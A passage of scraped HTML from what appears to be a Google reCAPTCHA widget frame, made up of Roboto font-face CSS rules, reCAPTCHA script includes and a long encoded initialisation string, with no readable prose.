  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Mwf4x1B7uwmaWVo9htvlFQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Mwf4x1B7uwmaWVo9htvlFQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Mwf4x1B7uwmaWVo9htvlFQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Dr1zCssO7wpUUw7ltwq/CkMOrYsOsZDTCgMKMwrYPw6dyw6dbw61fw5QkwpFEw4QtFmZHw6kZL3UaYTHCsWoIw4vDicK3w5rCjMKARMOqIsOuw6N8woZ9e1TCiSYbPXQfwobDjCEDw6zDqMKJw7w+aiFFwp7Ck8KXUn/[base64]/[base64]/[base64]/CkcKmwrLDgRFBXkNrbiDCpsK/d8OFb8Kgw5vDu8O7wrMWZcO/UsOIw7zDssO9wrjCqTo/[base64]/wqxBw5zCgcOXwqPCkDjCusOKXgXDoMOCwqjDhHwtw6N7wohBZ8K/w7YKwp/[base64]/Cn8OGORslwpPDq8KsVCUJFcKYMy/CkGggw6gCNsOpwqs+woFCZmNVU0UPw4QlcMKgw5DDlTEIRznCmMKEEHrCo8Onw7EKZhJrKg3DlTPChcOKw4XDjcKoUcOFwpklwrvCpsKzH8KOdsOWJR53w7loccKawrxlwp/[base64]/Dq8KsNyPClj/[base64]/wo5ywovDusKZwp59N8KWwr5xAcOYwoILCgQ6wppLw5PCg8OXAMOuwrHDucO5w47Cj8K2IhwyKQbDkghQGsKOwpfDiCjClDzDgh/DqMOrwotzfBPDninCq8KtesOowoBtw4sWw5LCmMOpwrxsZgPChTJ+UCBfwoHCgMKmVcOPwpDCin1PwqdXQCDCicKoA8O9asKwOcOQw4XCljJmw6DCocOpwrZVwqjDuk/DgsKTM8Kkw4Rdw67CjQvCmEpTXTvCtMKyw7JpZWrCvkrDq8KpQ0bDsHlLFBjDiwrDvcOiw7c/[base64]/CvMOvOMKrwrPCgsOXw6RRw7LDql3Dt1EpEDoZwrvDkkPDucOrwozDrcKDUMOWwqEwCwZVwrseEEZ+BhAKOsOSaTvDg8K7UC8pwogow7XDjcKlU8K9Mg7CiDtWwrcJMHvCq3AEBcOPwqnDgErCmnJTYcOffyNawo/CkUIBw5Y0VsKqw7zCj8O3AcO8w4zCn1nDhG9aw79swpPDhMO9wrxlGMKZw6fDjsKOw6kPKMK0T8OYJULCmx7CrsKBw55mSMOUKsKOw6sudcK/w5LCiAUhw4DDlTvDkVlFDH54w40OeMOiwqLDh0TDr8O7w5TDuBkqPsOxe8KcLXbDtRnCr0AHCinDvWB9YMOHU1HDrMOewqIPDXjDkjnDggbCncKvO8KWAMOWw5/Dr8O2w7sbVHozwpHChsOEN8OjFjMPw6k3w6PDvSEfw4TCucKTwpHCtsOsw6ktDUdwMMOKRMKCw7PCosKWLg3DvsKIw4wvWMKEwol1w5M9w4/Ch8OTKMKQCWJtasKKRxrDlcKyMmFcw7E/w783XcOBXMKqOxRRw78nw6zCisKubS3DmsKowrHDp3V6XcOGZHUsPMOPHwfCjcO+J8KlZcKtdGnCiDbDsMKhYEwceSFfwpcWYQZCw7DDji3CuiDDiRLDgjhvEsObIHg8w7Eswo/[base64]/Cm1ohwprDqMK/w6zDsGPCu1nDjRFpAMK1RMKgMiXDt8Ovw7dzw6w4URzCqgDChMO1wr3CtsKIw7vDksKjw6rDnEfClQFdDjnCuHFyw5HDoMOfNksIChJNw4zCvsOXw74qHsOFZcODUXgkwqnDvsOawr/[base64]/Cg8KXwqJhd8Knw4/CviEYQ8OewoA6cEJyXcOgwop0LRhFwq0GwrkwwprDssKRwpNxw458w4/CgwVWSsOnw73CusKjw6fDuxvCssKEMWwHw5csNcKBwrJaL1LCsXzCu0sYwrDDsTzDpHLCpsKoecO+wqxxwqzCtVfCnn/Dh8KZPDLDgMOKQcKUw6vDgXRxCHHCoMOxQQfCv3s9w4/CoMKUfTrChMOewp4Gw7UPPMKTd8KxJljDm0LCqBZRw51ASV/CmcK/wovCscOsw6DChMO3w50FwpxjwqbCmsOtwpzCjcOTwoAmw4fCuUrCgk5cw6rDrsKxw5DCnMOtwqXCnMKKVF3ClsOsJEYuIMKCF8KOOxbCusKzw79uw5HCm8O0w4zDjExfFcK+HcKxw6/[base64]/DtMK6DsOtwrMTZwPCoDHCiQXDpkkocyrCgFPDqsOKV1gmw5VqwrPDmF5rW2QKE8K7QBTCsMKhPsOiwp9GGsOOw4Qbwr/DmcOLwr1Yw7Eqw4wcIMOEw6wrD3nDmjoCwrE8w6vCnMKBED0OecOpPyTDt3LCvxtOCjI/wrQ9wp/DgCTDrC7Ck3RFwojCkEHDoWlmwrMxwpjCmgXDucKWw4pgLmYVK8Kcw7vCqMOuw4fDkcKcwrnCnHxhWsKgw6BWw6HDhMKYAxZ0wo/Ds24aOMKUw6TCssKbPcOFwo5uI8KMCcO0YmkCwpdbKMO9w7LDiSXCnMOdTAIFMyI3w7HDgDh2wqbDtFp4YcK6wqFQc8OSw57DlEbCiMOHwrPDvA9XBiXCssOhLl7DlEhGJyXDhMOJwo3DgcK3wpzCgTbCkcKKGUbCtMOPwpcVwrXCpmBpwpkxLMKjWcKDwq/CvcK7aEQ4wqjDkTNPezB5PsKFw4RPMMO+wq3DlgnDo0pzKsOWHCrDosKqwqrDsMOswrzCuEoHJywWUHpEGMKnw69vQXzDsMKoA8KHegzCjRHCnSXCh8Onwq3CtynDu8KAwrbCoMO9G8O/M8O3MH7CqWY2XMKfw4vDrsKGwo7DhcKZw5Eowq1rw5bDrMOiX8KcwqfDgFXDv8KCJFXDhcOEw6EFBizDv8K9JMOvXMKCw7HCjMO8PRnCoA3Ci8Kvw5N4wo1xw44nTkkAfwBcworDjxXDmig5VXBWwpceeyF+GcOBYyBMwrcVTQICwrByUMK1f8OZZhXDsTzDjMKJw5/CqkHCr8OqYDY0EjrCs8KlwrTCtcKGZsOJJMOawrDCqEbDr8KsAlbCrcO4AcOuwr/Dm8OdWjLCoyvDolvDm8OdWsOya8OQRsOhwoYQEcOlwoPCoMO1HwvCvSw9wovDglAHwqJsw5LDhcKww6ozF8OEwrTDt2PDmGjDuMKMDEMgf8Ozw4LCqMKrDzMUw67Cs8Kfw4Z/H8OwwrTCoE5Twq/DkgEpwqfDp2obwr1LM8KowqgCw6lLUMOtS1/CvW9pZcKcwqLCpcKUw7fDkMONw4lhUh3CqcO9wpDCrRVkdMOaw6hLCcOtw4tJRMOBw73Diy9Ow6hHwrHCuhBtWsOOwozDjcO5FMKrwp/[base64]/DkcK2w7R/[base64]/KsOLwobDgcO8w5oFN8O/XsKew6bCr8K4CxbDh8OpwqFowphaw5PDr8OOdW3DlMKEK8OQwpHCv8KfwptXwrowG3bDu8KeRgvCnxvCjBUQSkFXd8OSwrvDt1dFBwjDhMKqVcKJDcKLM2U4V15uBiXCsTfDksKsw5XDnsKiwrVrwqbDuxPCtlzCpg/[base64]/dVIWw4rDhsOWH8OPw7Q2TmbCu8OucMKdw7rCicOJw5NHLMOnwqzCoMKiW8KmdgHDpcOtwoPCvDvDnzrCs8Khwr7Dp8ObBMOBwqnCq8KMeiTCkzrDj3DDpcKpwrJcwpDCjA8Aw655wox+KcOewqrCkgXDlcKxHcK/[base64]/[base64]/DqQRcJEJ2wrDCs8K0bEAwwpbDlMKawp/Cg8OSG8KRw6nDscOFw5Bxw47CkcO3w6ESwqbCssOzw5/DhQYXw6fCr0rDocKWEVXClQDDrjrCtRQaJcKwAVXDlVRAw5Bpw41fwpTDtSAxw5pdwqfDrsKPw51ZwqnCsMKtN